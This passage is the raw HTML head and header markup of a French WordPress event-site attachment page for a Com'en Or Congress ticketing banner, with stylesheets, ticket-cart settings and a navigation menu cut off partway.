

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comenorday.com/inscriptionceod/bandeau-billeterie-congress-1-2/
body_size: 13664
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>BANDEAU BILLETERIE CONGRESS 1</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://comenorday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://comenorday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; BANDEAU BILLETERIE CONGRESS 1 Flux des commentaires" href="https://comenorday.com/inscriptionceod/bandeau-billeterie-congress-1-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://comenorday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomenorday.com%2Finscriptionceod%2Fbandeau-billeterie-congress-1-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://comenorday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomenorday.com%2Finscriptionceod%2Fbandeau-billeterie-congress-1-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://comenorday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tc-front-css' href='https://comenorday.com/wp-content/plugins/tickera-event-ticketing-system/css/front.css?ver=3.5.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tc-elementor-sc-popup-css' href='https://comenorday.com/wp-content/plugins/tickera-event-ticketing-system/css/builders/elementor-sc-popup.css?ver=3.5.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://comenorday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='eventerra-style-css' href='https://comenorday.com/wp-content/themes/eventerra/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='eventerra-responsive-mobile-css' href='https://comenorday.com/wp-content/themes/eventerra/css/responsive-mobile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat700-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='omFont-css' href='https://comenorday.com/wp-content/themes/eventerra/libraries/omFont/omFont.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eventerra-prettyphoto-css' href='https://comenorday.com/wp-content/themes/eventerra/libraries/prettyphoto/css/prettyPhoto.custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://comenorday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://comenorday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://comenorday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://comenorday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://comenorday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://comenorday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://comenorday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://comenorday.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://comenorday.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://comenorday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8023-css' href='https://comenorday.com/wp-content/uploads/elementor/css/post-8023.css?ver=1769688426' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://comenorday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://comenorday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15446-css' href='https://comenorday.com/wp-content/uploads/elementor/css/post-15446.css?ver=1769688426' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15465-css' href='https://comenorday.com/wp-content/uploads/elementor/css/post-15465.css?ver=1769688426' type='text/css' media='all' />
<link rel='stylesheet' id='opensans400700-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat400700-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='raleway500700-css' href='//fonts.googleapis.com/css?family=Raleway%3A500%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='raleway400700-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='robotoslab300-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='omfw-style-custom-css' href='https://comenorday.com/wp-content/themes/eventerra/style-custom.css?rev=82855&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tc-common-front-css' href='https://comenorday.com/wp-content/plugins/tickera-event-ticketing-system/includes/addons/gutenberg/assets/blocks.css?ver=3.5.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://comenorday.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742258642' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://comenorday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://comenorday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://comenorday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://comenorday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tc-cart-js-extra">
/* <![CDATA[ */
var tc_ajax = {"ajaxUrl":"https://comenorday.com/wp-admin/admin-ajax.php","ajaxNonce":"d76724353f","empty_cart_message":"Are you sure you want to remove all tickets from your cart?","success_message":"Ticket Added!","imgUrl":"https://comenorday.com/wp-content/plugins/tickera-event-ticketing-system/images/ajax-loader.gif","addingMsg":"Adding ticket to cart...","outMsg":"In Your Cart","cart_url":"https://comenorday.com/tickets-cart/","update_cart_message":"Please update your cart before to proceed.","empty_cart_confirmation":"Please confirm to remove all of the items from your cart.","tc_provide_your_details":"In order to continue you need to agree to provide your details.","tc_gateway_collection_data":"","tc_error_message":"Only customers aged 16 or older are permitted for purchase on this website","tc_show_age_check":"no","tc_field_error":"This field is required *","alphanumeric_characters_only":"Please use alphanumeric characters only."};
//# sourceURL=tc-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://comenorday.com/wp-content/plugins/tickera-event-ticketing-system/js/cart.js?ver=3.5.6.6" id="tc-cart-js"></script>
<script type="text/javascript" id="tc-jquery-validate-js-extra">
/* <![CDATA[ */
var tc_jquery_validate_library_translation = {"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","step":"Please enter a multiple of {0}."};
//# sourceURL=tc-jquery-validate-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://comenorday.com/wp-content/plugins/tickera-event-ticketing-system/js/jquery.validate.min.js?ver=3.5.6.6" id="tc-jquery-validate-js"></script>
<script type="text/javascript" src="https://comenorday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://comenorday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://comenorday.com/wp-json/wp/v2/media/6633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comenorday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://comenorday.com/inscriptionceod/bandeau-billeterie-congress-1-2/" />
<link rel='shortlink' href='https://comenorday.com/?p=6633' />
<meta name="theme-color" content="#ffffff"><meta name="msapplication-navbutton-color" content="#ffffff"><meta name="apple-mobile-web-app-status-bar-style" content="#ffffff"><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://comenorday.com/wp-content/uploads/2024/10/elementor/thumbs/LOGOCOMENORDAY-RELIEF-RVB-qvb2tfq3lz097v5m0phj6mzevvkgf1vheynas73stq.png" sizes="32x32" />
<link rel="icon" href="https://comenorday.com/wp-content/uploads/2024/10/LOGOCOMENORDAY-RELIEF-RVB-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://comenorday.com/wp-content/uploads/2024/10/LOGOCOMENORDAY-RELIEF-RVB-300x300.png" />
<meta name="msapplication-TileImage" content="https://comenorday.com/wp-content/uploads/2024/10/LOGOCOMENORDAY-RELIEF-RVB-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			@font-face {
  font-family: "SegoeUIWeb";
  src: url("/wp-content/uploads/fonts/segoeui.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

body {
  font-family: "SegoeUIWeb", "Segoe UI", Arial, sans-serif;
}		</style>
		</head>
<body class="attachment wp-singular attachment-template-default attachmentid-6633 attachment-png wp-custom-logo wp-theme-eventerra sidebar-hidden om_theme eventerra_theme om-animation-enabled om-no-animation-on-touch page-titles-apply-uppercase elementor-default elementor-kit-8023">
		<header data-elementor-type="header" data-elementor-id="15446" class="elementor elementor-15446 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5766009c elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5766009c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5cae93c5" data-id="5cae93c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d285384 elementor-widget elementor-widget-image" data-id="d285384" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://comenorday.com/wp-content/uploads/elementor/thumbs/LOGOCOMENORDAY-RELIEF-RVB-qvb2tfq3lz097v5m0phj6mzevvkgf1vheynas73stq.png" title="LOGOCOMENORDAY-RELIEF-RVB" alt="LOGOCOMENORDAY-RELIEF-RVB" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-340152ea" data-id="340152ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5694678d e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5694678d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b27cd1" href="https://www.youtube.com/@ComenOrDay" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-71494f3" href="https://eye.img.comenorday.com/c?p=[base64]" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-333825e0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="333825e0" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33fb94e8" data-id="33fb94e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e0f487 elementor-nav-menu__align-start elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7e0f487" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in">
				<ul id="menu-1-7e0f487" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2239"><a href="#" class="elementor-item elementor-item-anchor">L&rsquo;ÉVÉNEMENT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://comenorday.com/le-concept-2/" class="elementor-sub-item">LE CONCEPT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://comenorday.com/equipe2023/" class="elementor-sub-item">L’ÉQUIPE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://comenorday.com/infos-pratiques/" class="elementor-sub-item">INFOS PRATIQUES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2240"><a href="#" class="elementor-item elementor-item-anchor">LE PROGRAMME</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15306"><a href="https://comenorday.com/comen-or-congress-2026/" class="elementor-sub-item">Com’ en Or CONGRESS 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2241"><a href="#" class="elementor-item elementor-item-anchor">NOS EXPOSANTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
